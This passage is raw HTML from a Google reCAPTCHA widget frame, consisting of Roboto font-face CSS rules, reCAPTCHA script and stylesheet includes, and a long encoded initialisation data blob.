  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xgHGqdyfKno09-fUYqtLOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="xgHGqdyfKno09-fUYqtLOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xgHGqdyfKno09-fUYqtLOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7swLwAWw7TDoVrCh2LDscO8w5kLf3PCuzx2w5nCj2bDpMKhWsK5YsKlcxTCmcKIa2fDmV4QWcKtXcOKw70hw4thCjF3wrN1w689csOoD8KpwrdoCsO9w7/CjMK9LTZOw75lw5bDlDN3w7DDscK0HTvDusKGw44bB8OtHMKywqfDlcOeOMOiVSxcwr4oLsOHfsKqw5rDvS59wohLMSZJwp/Dl8KHIsOJwowYw5TDpsOzwp/Ciyt2L8KgfcO/PhHDmFvCrsOAwp3DicKlwr7DnsOMGH5Pwp5nRBRUWsOpXQzChcO1WMKEUsKLw5rCkHLDiSAywoZ0w6FCwrzDuWtoDsOewpnDm0tIw4djAMK6wpDCtMOgw6ZoOsKmNCVuwrvDqcKiTcK/[base64]/w74Vwo9iASFYaMKWSBbDk8O7w6/Ct8K8wrbDksOVwr/CuyvCnsOJLjLCrSoHBkd7wrHDlcOUE8KGGMKhJVvDsMKCw48XYsK6BEhvTcKWY8KZVCDCqEbDmsOjwqXDhcOpc8O7woLDqMKUw53ChFYXw5A/[base64]/VsKuJMO6DMKwwrcLwobDjxJnwo8iw5JJwrBCQ3ILw7sgS1YQGMKBBcOQJnENw4zDlsOsw5DDhAoLUsOgXiDCjsO0M8KDfnLCusOCwqQ4EsOZbcKPw4AyTcO/KMKpw48cw5dfwpDDv8OWwoTCtRPDlcKqw7ZYD8KHG8KpTMKcaE3DsMOjayFmLSwtw6RmwpLDscOXwpU5w6rCuVwPw57ClMOzwq3Do8O3wrzCvMKEFMKqMcKcYXgbeMO3bMK/[base64]/DlzFcw5LDiMOiHgYsw4bCnsKWwqEpw4Ifw6HCm2xRw4A7CzoVw6TDkMK8wovCknvDgAtvWMKDCsOZwpHDkMOvw7cFDnhiVzk/YMOvasK0FsO8BGrCusKLUcKddsOCwqDDrTfCsDsbf2gvw5bDncOnMErCnMKjJEbCm8KVdSvDo1XDgW/DvyvCvcKkw595w7vCg0ZPSE3DpsOuRcKFwpBgen3Cu8K9SypNwr4cCxU2MUEWw7nCssO4wrgswp3CscKaEcO8NMKWHhvDp8KHCsO7NcOMw7xQAS3CgMOeGsO5fsKWw7wWGg9Uwo3DrEkvHcO4wr/DlcKIwolpw5rCrXBvNQh7GsO3CcK0w5w9wqlpbMKeZH1jwofDi3nDjmbCnsO6w5/[base64]/DvjYZFMK5EMOsTMOgKcO0UsOXYcKbw77CihjDjV3Dm8KvVUrCuXrCjcK0ZcK8wrjDkMOYw6d/w5XCpiciH3fCqMK/w53DkSvDsMKvwotbAMK7DcOLZsK8w79Pw6nDlGjCsnTCtXHDjy/[base64]/DjsK8w7okCMKqw6VfwoI1wo/CpinDnXvCmsKmw5vDmnXCuMOowrvCiQvCqMOBZ8K2FQDCswnCo3LDgsO3AkNrwpvDk8O0w4B/eiZowrbDmFvDs8KWfRfCmsOWw4LCqcKywo3CrMKdwrUIwpXCqm3CiAPCiHrDi8KMHTjDpsK5DMOYXsOePnNTw7DCuG/DvSkgw6zCgsOcwpt5DsKOCgZKL8KDw7ALwr/CtcO3EsKlbjxDwo3DjSfDrl4+AinDssOtwrRZw7J5wp3CoSrClcOJb8OowqAOC8OVKcKCw4XDkVkWK8ObYGLCqiPDuhkMbsOUw57DrFEkXsKOwoFlDMOkbj3CksKgEMKFYMOlDybCjsO1N8OcH2c0Z3rDvMKRIcKDwrFSDGY3w4gCVsKvw7LDq8OwacKYwqlaNF7DrE/Cu1N4AMKfBcO8w6DDhSPDrcKqEcOnBmPDoMOSCVwSOD3CgjfCscOvw7DDoQnDmVlRw7d3eSgoN1B0UcKFwrTCvj/CsSfDqMO2wrcpwoxXwqMBQ8KLUMO1w51NKBMzO3zDlFonYMO8w4hzwr7Cq8OPeMK4wqnCucKSwqnCvMO1BMKHwopccMOEwpnCgsOAwr3DrsO7w5cUDcKcXsOUw4TCj8Kzw5Jewp7DuMOFRzIMNRhUw4IhT3Axw74Cw6sgW3DCusKHw7JpwrdzbxLCt8O6RS/CkzwJw6/DmMO6TnLDqAI1w7LDsMK7w6fCj8ORwqsRw5tbHGVXC8Orw7TDpDfCim1PVQzDqsOyIMOtwrPDkcKMw5bCjcKvw7PCvTJzwqpeOsKXRMOsw5jCnkI2wqA/EMKtKcOfw4rDicOXwoFWD8KIwpMOB8KLWDJww7LCgMOIwonCiC46RA03aMKSw5zCuzMDw7VEVcKswrYzW8Oww63Con1uwqZAwqpXwrZ9w43Csh3Dk8KYIlTDuB3Dn8O9S3TCssOuOTjCuMOTJFsYwo7Dq2PDp8OWC8OBUUHDp8KCwrrDkMOGwqDDtmdGamR3HsK1GnV/woNPRMOpwpxnJlZkwp/CpB88Gj5sw5HDj8OwA8O6w6hGw4ZVw4A/wr/[base64]/Dqkgyw5spw4PDm8KTdsOSwq7Dqgs/w6MPLm0Gw5HDt8Okw6nDqsOEAHPDiknDjsKyRCwmOkbDh8KFJMO9UBFIMQczJGLDhcOUIFEkIHcrwobDiCDDqMKLw69Ow4rChhsfw7cIw5NQHXrCssK9J8ONw7zDhcKOacK9WsOAHUh+YHd0UDlWwrHCszLCkUM2Zg/DusKQLEDDscKMPGfCkQoTSMKUQ1HDicKRw7jCr0IQf8K1ZsOowogWwqnCqcOyezw8wrPCi8OIwqohSBjCi8Kiw7JBw4zCpsO1KMOXXxRuwr/[base64]/DmRF1w4bDlMKRB8Kew5bDjzrDt8OOwpXCg8K7w7PDjcO7wrnDr3/[base64]/CjcKbKCd2Y1bCin0Lw6g4wr3Dr8KfYsKaXMK1wpRPwqMUGEtVEhHDksOOwpvDr8O9dXxeLcORBXsHw5dqQkYgIMKUWsOJfVHCrgTDkHJtwq/CizbDuw7Ckz19wph7MhYAAsOiVMKGA257exwAF8Opw6jCimjDisOmwpPDpnjCicOpwp8YESXCpMKAN8O2Lmgrwop0wpHCq8OZw5PCrMKOwqBIfMO1wqBELMOdYnlHbDPCmX3Cp2fDmsKrwpnDtsKmwqXDllxLPsOpGivDhcKiw6BSIW/[base64]/[base64]/DmXJSwo/DjMKVa8O0worCqMORw7vDjggFw6zCohM5wr1YwoVYwqrCmMKoN2DDjwt+STVQOyJPPcKAw6EuBcOqw5lkw7TCoMKDN8O8wo5dNgosw6BiGxlCw4c0BsKOLxg+wpnDkMKdwo0ebsOXZMO4w6HCoMKNw7d8wqvClcK/AcKjwr7DjkbCnwwxX8OOPTXCknXCvWwLbFTDp8K9woULw7h/dMOGbwbDmMOrw6vDvcK/HGjDpsKKwqZ+wq8vHHtZRMO5YTw+wrfCgcOfFgIpR3AGPsKWScO+QAHCswc2WMK6Z8K7bVUZw4PDscKDMsKEw45Yb0fDpXxkV0XDu8O1w6/DrjvCvibDvVjCpsOCFRRtS8KMUHx0wpIAwrbCgsOgOMK4J8KtJWV6wqzCv3suAcKPw4bCvsKbL8OGw5TDocKKG1Vee8KFNsOhw7TCuy/Dp8OyLX/Cg8K5UC/[base64]/DlirDtk/DssO3JcK0DiVDwoLDrX/DoGXDrjJQwrBbcsOWw6jDkhlCwrpGw5IoS8OtwoEsGBTDrzHDiMKbwq1YLMKgw5pAw6xGwpptw64Lwrg2w4/Ci8KUAVjCvVBSw5oZwpfDqX3Dg3JlwqBdwrBrwqwowojDi3o6ScKOBsOBw7vCvcK3w61Zwq/[base64]/Ct0fDkx0cw7XDijRhwpLCn8KTwpjCkcKoZsOTwofCmGDCrETCp0lUw5zDjFbDqMKQWFpcW8Ozw6DDiH9lHSfChsOCFsK9wrLDvCnDvsOpBcOsAWRoSMOYTsO4TyIvBMOwAsKRw5vCqMKEwo/[base64]/w5vCpBIQwqJnUFzCtcK4wpE5wr9eeWpBw6/DjmZkwpx8wofDh1AwMDRTw74Awr3CjX1Sw5low7TDvHzChsOGCsOaw67DvsKhXsO+w4g1Y8Kzw6EUwog4wqTDtsOZKi8Iw6jDgcKGwrI3w6DDvBDDgcOMS3/DpD4yw6DCmsKUwq9yw6cdOcKUaUkqGVIResOYPMKRw65lDx/[base64]/Cp8OQDghjW8KdMEMEwr41WsKNaMKuZcKYw6Mmw4DDr8KPwogBwqVEGcOVwozCo1PDljpew4jClMOgFMKXwqlXDlTCvi/[base64]/[base64]/Rl7DnwzDp8KIUATCk8OZcnV/BsO5B8OeOcKFwqFcw6jCvxx1O8KXP8OeG8KKPcOiXyTChFDCvEfDvcOTOsOyF8KEw7hHVsKCd8OrwpQxwpk0K1YNbMOnTSnCh8KcwrrDvMKMw4LDvsOyfcKsNcORWMOjEsOgwrdYwrDCuivCsmdQJVvCq8KNfWfDhjUIekDDlysnwrILBsKHelPChQxYwrElwo7CiR/CscOPw5wlw6w/w55eWw7Ds8KVwppHZRsBwprCo2vCrcOfCMK2WsOZwrjDk0xAPlBFaDbDlWjDsh7CtU/DtHhrQhIUQsK8LmLCqmLCl23DkMKJw7PDu8OkJsKHwocJbcOkDsKGw47CumjDlE9rNMObwrM0DyZXHTpRNcO7bjfDosOXw4oRw6J7woJ3OBfDjRvCtcOEw6PCpHsLw47CjwJ4w4LDlETDigA8bw/DnsKSw47CoMK6wqN2w4zDlhbDlsOcw4zDqmnDnTvDtcK2djswHsOGw4UCw7jDiV0Vw5V2woQ9A8Oqw65uRH/[base64]/[base64]/[base64]/CgcOWwohsRAPDncK/wozCkUTDqsOYwpVPecOcwrRuHMOhPTzCpShHwq1ja3TDuSTCkSnCscOuKcObBWrCv8OMwrzDjFBXw4jCiMKGwoPCuMO6BMKMJFJ2KMKlw75DIjXCv37CsF/DvcO/[base64]/QMKuw4LCm8K4RMOJeSduK8OdwpjCjVDDssKdG8Kpw59Ww5QOwoLDtsKyw6XDllDCtMKEGMKOwqzDhsOXZsKww6YIw55LwrB0IMK7w5xPwrInMGfCrFnDmcORU8OTw7jDmE/CuQNucmzDp8OAw53DicOrw53CmcO9wr7DtwDCrksawqhmw5bCqMK/w6TDosOywpPDlC/DhMOSdGN3anZuw4bDj2rDl8K2LsOrIcOmw5zCk8OwF8Klw4nCkGDDisOHXMOLDQ3DsnlBwrwhwpd5FMOZwo7Cik94wrUIBG5jwprCjXfDlsKUW8Olw4/DsyQyZiDDhwhISlLCsntCw6wqVMOCwqtxScKfwpJKwow/HsK8DsKqw77CpMK7wpQDAC/DjVrCnXggX3wow4ASw5bCtsKbw6BuZMOSw4jDrl3CgSzDuH7Ck8KxwodRw5fDmMKfbMOPccOIwpElwqINABTDtcKkwpLChsKSSX/Dp8K+wofDrTgWwqs1wqUjwpt/LGlVw6/[base64]/QMKrw4HDkHpYd2vCssOVV8KQw67DvzrCpMOjwrnDk8OsW1JzSsKGwpRswq7CmMK1w6XCjyXDj8Ovwp4+dcKawoNXG8K/wrEvKMKJKcKBw4JzFMKPP8OlwqjDuXojw4MQwoEzwoorHMOaw7pHw6MQw41iw6TClsOtwp8FJV/[base64]/wpXDnk/[base64]/CsQxxf8KlPsK2wrVjw4Jdw70Rw73DvU4wwrdzEilBN8OGT8OwwqbDiVE+WcOoOERKBmJOVT05w6PCuMKbw6RNwrgPVW40T8Kzw4VTw506wp/CgStRw5/CqUM/w73CqnIuWAcmUllROQEVw49oWcKZecKDMw3DvAbCl8Klw7E2cG7DuGY7w6zCr8KvwrbCrMKUw6bDtMOSw5cDw7LCvhXCnsKmTMOdwo5uw5V/w7t7KMOiYRLDkClyw4DCj8OmblPCuBN/woMXPsOfw4vDmUHCjcKsdwjDhsOhWTrDosONIU/CpS7DvEccS8ORw5Ekw6HCkzbCvcK1w7/Cp8OZTcKewoZ4wqbDhsOywrRgw6TCkMKRYcOpw6IwY8K/[base64]/[base64]/Dq1QAF8OZdUcQwp7Co8KUw4RHw6zCgsKKXsOyw6TCojzChsO+JsOjw6TDiE7Cn17Ch8KBwpU+wojCjl/DucONXsOCN0rDrsKAKMKUKMOqw58hw7hOw7MFRkbCsULDgArCh8O0KW9sCCvClFYywrsOWgPCrcKZcAY0G8KZw4JJwqTCtm/[base64]/cxsMwqbDncKtw53DtA4RbcKEwrJnw7kZNcOlIsOKA8KZwpcULsKEPcOxRsOUwo7Dl8K0YSNRRDZKcQ52w6U7w6zDksKzTcOiZzPCnMKZTU4bSMO/GcKPw7rCrMK+NS44w73DrS3DvzfDv8K/wqzDkQh2w6QtMzHComHDnMKUwrd5NDc1JB/DnHTCoADCjcObacK0w43Csi8kw4PCsMKPSMKIHcOHw5dZMMOsQkcZPsO0wqRvEXt5KcO3w7F8N0MUw7bDkmtFw4/DvMOQB8OOEX7DokwuR2LDkyVyVcOUVcK6B8Obw43Dm8K8LAYlRMKKbTXDicODwqFjY3QVTcOuJTR1wrjDi8KGRMKpCsKMw73CrcOhL8K/a8Khw4XCgsOXwo9NwqXChXUWawVFaMKGQ8K8WV3DlsO/wpJaBSMZw6PCi8KfS8OqdHXCi8OkaU0uwpwfZMOZLMKTwpcWw5kmMcOyw69qwoUkwqbDh8OxIzYdXsOSbSzCuVrChMOrwqoewr0Twotvw5HDqsOnw6PCv1DDlibDrsOMVcKVIDd2F0/DmA3Dt8KNFj1+QDZwD1fCrBNZeV0kw7XCpsKvGcK4LyUWw6DDhFXCnSjCuMO8w43CvzwpLMOEwqkJcMKxQQ7CoXbCjcOcwq55w6zCtUTChsKjGX0Fw5/DrsOeTcO3SsOuwrDDnW/CnU4vDB7Cs8OZw6fCoMOsDCnDjMKhwp/DtGZkVjbCu8OfA8KuJVDDpMOSGcOUOkDDucOiAsKKQx7Di8K4bcOkw7Eqw5NHwrnCrcKzQ8K6w5EWw55/WHTCmcKrRsK4wqjCisO4woJew4zClMK/[base64]/My3Cgm42XcKAEndxLxlIIhlFGcK0w4DCq8KOwrZ5w50hMMKaGcO6w7hXwrfDq8K5bSg3Aj/CmcOLw5pfUsOdwrHCnxZfw5/DoDrCiMKoVMKQw6N7GUseAB5uw5NpQQrDmcKtJsOzdsKaYMKPwrLDgMOkdVdPNibCo8OIEEjCh3nDoSs9w7ZZKMOZwoZ/w6bCjlRjw53Ct8KfwpB2FMK4wr7DgHbDksKiw5hOKgwlw6HCjsOowp/CujwPeWwQFkDCqcKtwozCqcO8wpkJwqUAw6zCocOqw41+UkfCs0XDuVhSUkzDisKmI8KFS09xwqDDi0g+ZC3CicK6w48cQsKqNwp9YGQKwpg/wqzCvcOmwrTDmjQrwpHCssOuw5vCnAoFfBlZwonDg1dZwo8tTMKiUcOEAh9rwqHCncOwfi81Qh3Cp8OGXwXCs8OBbCBreAsJw5pcdm3Dq8KyPcK9wqFiwr3Cg8KeZ2/[base64]/w5zCuMOUScKVSDDCl3/Ct8O4ScO7wqsuVjJsKiXDpQQNdW3CrzQjw68YfX19F8KpwrzDiMO/wrbClUjDqXfCgn4gScOKYsOtwpxcOkLCtV1Hw7ZbwpzDsTJ+wrvDlybDlUFcGzrDogvDqRRAw5gXU8K7EMKmA0XCu8OrwpDCncKZwoTDgMOtHsKTTsKIwpt8wrnCncKFwqo3wqXDq8KLKlvCsTEbwpTDlhLCk0bCi8K2wpcqwq/[base64]/[base64]/Dg8ODwqbDqU3DuCBMworCgMO2wp8CBGZ6w59Tw4Uzw5jCnXdaVFTCmSTCi2xJJEYTIMOyAUVewotmUy9lBw/DoFhhwrXDucKAwpAIGlPDoFl4w74CwoXCm35uG8KoNixVw6knKsOtw79Lw4bCimt+wqLCmcOKJkLDjCfDsjJCwq5gUsObw7lEwrrCs8OvwpTChDlGesKtdsOwKnTCgwPDusKQwr1rX8OOw5Q/V8OVw5ZEwqZBFcKRB0DCj0jCscKpAxQIw5oeMzTCly1iwofCmcOUXMONW8O+PMOZw4TCvcOow4Jrw6F7HCDDsGQlfH1CwqBoDsKkw5gqwrHDg0JFJ8OMYhVZAsKCwpTDhjMXwpsQHg7DjxzCmA3CqF7DvcKNVcKgwq4+IANUw4Zcw5RAwoUhbljCp8OPRw/DkhxVCsKSw5TCjThGe3rDmTnDn8K9wqY8w5c0LjUibsKswphHw51Pw4J8XV4aQsOJw6pKw6PDtMOcL8OIUwNjUsOaOhdFUBPDlsOfG8OYGcOLfcKOw6bCs8O4w5IBw6IBw77CiS5rLFo4wr7DsMKkw6Row7BwWVR0w4LCqFTDssOzaR7Cg8O1w7fCtS/[base64]/CjMOdVm5Rw655fTHDhcKwwpVuw7c3IsKnw68Xw4/CgsK3w5pNb1JGCB/[base64]/Cr8K4wr/DkyHDiVTCkTd0w6JSwr3DiMOGw67CliEvwqLDtHLCm8KHw4s+w67CnhbCtRUUQm8DZwbCgMKrwrxqwqnDhSnDocODwpkqw4fDv8K7AMKzM8OTFjzCjQgiw4zCrsO6wq3DhsO3HcKoNSIdwplMG0bClcOQwrJiw7LDt3bDsmLCucOZZcO7w4QCw5UKBk3CrXLDvApPUT/CkSLDsMKmHhzDq3REw5bCtcOLw7LCvFFHw5kSK3HDmHYEw5DDtcKUIMOcP35uD3vDpy7CqcO+wo3Dt8OFwqvDoMOfwq1yw4bChsOeeUM0w4kew6LCoVzDksK/[base64]/[base64]/CrcKTwohNw5hGw7Vmw7zDuMKncsKPbMKuwol4aSwOSsOkaUIww6knB0gbwqUnwrBmZVwBLSpxwr/[base64]/R8OpKmDChhPDuSHDkDRWBjUdZngGwq0cw5XCq1XDsMKpXEUQFxnDiMKqw7g8w7NIbyfDu8OWwrPDmsKFw7vCvy3Cv8KPwrIPwpLDnsKEw5h4JyLDjMKlfMK4AsO+asKZGMOpfsKTdVhsbwvDk3TCjMOIEX3CicK7wqvCgcO3w7fDpAXDqwQyw5/CsGU5dg/DsFEQw43ChTvCiwEHfCjDkyZgB8KUwrw6KHjCiMOSCMO6wrLCocKjwrPCsMO6w6Q9w5hfwovCkQ8mA2cFf8KXwpNowohJw7Iqw7PCqMOUQsOZAMOsWwRJbXEZwq17JcK1F8KcU8Oew50dw5w0wqzDqBNNS8OTw4DDgMKjwqYEwq7DvHLDhsOTWsKbIV8RKUjDq8Kxw5/DrMOZwqfCjj/[base64]/[base64]/Dji9cwpNwSMO5w4jDmQAKw4FkwoDCgB3DpR8Lw5vCgGPDtCg3PcKUEhLCoVNZNcKUEGwICcKAFcOCWwrCjyfDlsOdSWFGw5xywoQ0JMKWw6jCrMKDaH/[base64]/HQBDw4zDvsOaw6TDicKJWMK1wpjCvMOUbcONUsOoB8OxwrQhSsOgEMKsAcOtOH7CsnTDkHfCvsOYNkPCp8K5JXTDtsO+ScKOScKYHMO1wp/DhgbDg8OswooxL8KhcMOEGkQPfsObw5/CrMKlw48kwoTDvSXCssOvBgXDp8Ohd31qwqLDl8KmwodHwoHDmCrDn8Ogw6l/[base64]/wovCrWNuwoopw7gNw7bClMOXdcKnPFLDusOWw4rDlMOXC8KsbiXDrSNIQMKPCnRaw6HDj1LDqcOzwoF7AgAsw6Izw4DCrMKEwqDDucKnw5cTAMOVwpJdwq/DosKtCsKIwrxceRDCj0/CkMOZwq7CvHMNwpY0ZMKVwoLCl8KwS8OSwpFvw7HCrAIhX3EnOFoNZkfCmMOewpF1dGjCosODChrDh15uw7fCm8KbwqbDqsOvQDZneTwvHwwQMX7CvcOvAikXwq7DmDrDrsKgPXtOwpArwqlew5/CgcKUw4BxTXF8IMKIQQU4w40FV8KbAkbCrsOlw7lawrbCucOFd8Klwp3Cq2fChFpmwo7DksOSw4PDn3LDkcOMwpHCvMObV8K5OMKFfMKCwpfDnsOhGMKNwqvChsORwo56WxvDq2PDvUFqw61BJ8OjwptXLMODw6gvUMK5GcObwrEHw7xXWw7CksKCRTDDlQ/CvgLCkMKPDMOZwqw2wofDhjRoEh8Tw6NuwocGZMKEUEjDnRpNXUPDjcKowqNCDsO9SsKhwrFcSMOYwqI1Dl5Mw4HDjMOGIQDDgcKfwp/[base64]/DjcOHwrQmTcKQb8KzcjYkwozCuHfCpcKpcRtJYBQmZD3CiFgcRRYDw7UhSz4OeMObw7cww5HCmMOCw4fDqMOcLSw1wpbCsMO0P2Inw7rDs18ndMKpIFxeWjnDp8OWwqjCkcOPTsKqJmUAw4VteB/Dn8O1Vk/[base64]/DgBbDmsKRw7XCgHczPEoPQyVvDsOxOEgGWD1+LyvCmzPDm197w6bDnQMQJsOjw5I5wo7CqUrDhwzCusKowplbdkZqTMKLQj7CkMKOXy3Dv8KGw7ROwrU6KcOxw5RiAsOQaS4hZ8OIwpjCqi5ew6/ColPDmTDClDfDksOywrxLw5fCvQPDnSpEw5gpwqzDqsOEwqU0M1LDs8KEaBlJTGJtw65vPlDChsOiQcKEDk5Ww4hAwol1NcK7YMO5w6DDtcKsw4/DoS4icsKOAVXDh2xGNVYMwqJUHHcYUMKCKz1JUHpVcGV7eQUzSsOVNyNgwoDCu37Dq8K/[base64]/Dn0l3bxPDhSM8WMKCwpHDlMKncx3CokRCwokgw7YVwrrCkFEuXH3DocOjwo8HwrDDk8KEw7VYV35Pwo/[base64]/CgcOlw5MDw51LYcOXw7LDqB4fw4piDnYwwoJCKy4yWkBzw4ZRXMKYTMKUBncTAMKsb2/CrFLCphbDvsKQwoPCvsKnwppAwpsNb8OsWcOPHC97wqxSwqNFHhPDrcOHdlZkworDomfCtgvChHvCqQjDlcOsw61Ow7J+w5JuQBnChyLDqSjDoMOXWi0FU8OeXmkaYknDvSAeKCzCllJqL8OQw5I+Kjk/TBXDoMKxQVVWwqfDqwbDucKHw7wLVmLDj8OUGk7DuyNHV8KZTk8Rw4HDjDbDicKzw4Jfw5YTOMOEfH7CscKCwopuUVXDgMKIalbDjcKRX8OywpPCjg4swpzCoFkew7YHP8OWGXbCs1/DvRXCj8KMGcO1wqsAe8OEKcObLsOaMsKOYgfCpB19TMKlRMKMDRNswqLDucOxw4UvG8OnRljDsMOPw4HChwcyfsOYwrBFwoAOw4fCgUYmKcKZwq5eHsODwo0vSl1Rw5HCi8OZDcOKw5fCjsK4BcOfCV/DocOWwotHwqvDvcKmwrnCqcK1XMOoLQQmw75NacKSPMOmbQE1wrQuMBjDskoLaFYmw5rCk8KCwrtkwrzDtMO9XDjCiyLCoMKROsOzw5vCnUDCosONKcOnJMO9VnRfw4AvQ8KRAMOaB8Kww6/DhjzDocKZwpcECMOGAGjDjGpEwp0taMOkDidGNcKLwqlYSwTCpmzDnkvCpwnCjVdBwq9Vw6/DgxnCqhUswqhKw7fCnDnDncOReXHCg3vCk8O0wqbDmMKyEEHDjsKZwr47w4fDhcO6w5/DsGsXL2xYw710w40QCwPDmxAuw5DCj8OyTGkXG8OEw7vDtUBpwqFSbsK2wrEKQSnCl3XDg8KTQsKUDhMAS8KSw70OwqrCt11hO34YXDNhwqrCu3Q4w5UQwrtuFH/[base64]/E3UHWEvCqTYMwo85JcOpwrTDvGcrw4New6TCiAbDr3jDukvCs8Khw55LA8KmQ8K1w4JGw4HDqhHCrMOPwoTDm8O6VcK+esO5YBJswo/DqSDDmxLCkGxiwp4Bw6DCqMOPw7YCNMKXXsOTw6TDocKsWMKSwrnCgkPCpFHCvGPCik5pw7xOXsKPw69HaEsOwpnDrEtnBz3Dj3PCgcOUaGVbw5XCojnDsyIywot1wqzClcKMwpBnIsOkMsKXBsOdw5AswqvChjgRPsOwP8Kiw4zCq8Kewo/DvcOtRsKuw4jCs8OSw6rCr8Kpw4ghwo5YYCIxIcKFw43DhcK3OmpeD1wQwp8TQWLDrMO7FsOJwoHDm8OHwr/DrcK/EsOHHj3DtMKMGMOrWiLDpMKhwrV4wo7DvsOEw6jDgiDClHLDksOJWCPDjEfDllF1wofCp8Orw749wp3CkcKNN8KewqjClMKKwpskesKzw6/[base64]/[base64]/DkXIfwrPDmMOxw4ohw4EWc03CqMKZKMOTwqEde8KcwphPMinDisOzIsOBZcOqIAzCo1zDnRzDs33Dp8KBJsKdcMOtJETCpg7DnFPCksObwrvCk8OAw5s8YcK+w4B5KVzDi0fCiTjClVrDrFY/[base64]/[base64]/P8K7AykdDxJnwqXDjcOyw75IU8O/wqARw78Ww7PCiMKEDyVFPkLCjcOrw6nCiH7DrcOeVMKALcOFWgXCg8K1fMO7J8KFRlvDjBcjVwTCrcOHM8O9w6zDgcOlC8OJw4QFw5oSwrzDhTt/ZhnDlm/[base64]/AlhpWWx8UhbCllpvw5HCk1LDnlDCsMOvKcOpUWwgNX/[base64]/ClGUFwqAmwo4lw6t5w43DsSQUw5Rww5XCsMOMIsKLw7oNdcOzw4vDmWfDmj5fR2JAJ8OaRWjCjcK4w4QlYy3ChcK0dsOwZj1UwpNRa3B+fzwzwq0rZ1xkw7hww7taZMOnw7JzWcO0wq/CiGtXYMKRwofD